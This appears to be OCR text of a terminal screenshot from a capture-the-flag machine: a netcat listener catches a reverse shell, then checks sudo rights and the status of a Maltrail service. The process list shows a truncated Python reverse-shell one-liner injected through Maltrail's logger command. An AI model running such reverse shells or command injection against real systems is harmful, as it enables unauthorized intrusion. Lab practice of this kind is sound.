 l0rdm4gno@note: ~
File Actions Edit View Help
VPN × l0rdm4gno@note: ~ ×
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.225] from (UNKNOWN) [10.
10.11.224] 56728
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ /usr/bin/systemctl status trail.service
/usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Tue 2023-09-05 02:32:38 UTC; 2min 32s ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 893 (python3)
      Tasks: 14 (limit: 4662)
     Memory: 26.6M
     CGroup: /system.slice/trail.service
             ├─893 /usr/bin/python3 server.py
             ├─957 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─960 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─964 sh
             ├─968 python3 -c import os,pty,socket;s=socket.socket();s.connect(…
             ├─969 /bin/sh
             ├─973 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─974 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─977 sh
             ├─978 python3 -c import os,pty,socket;s=socket.socket();s.connect(…
             ├─979 /bin/sh
             └─981 /usr/bin/systemctl status trail.service
$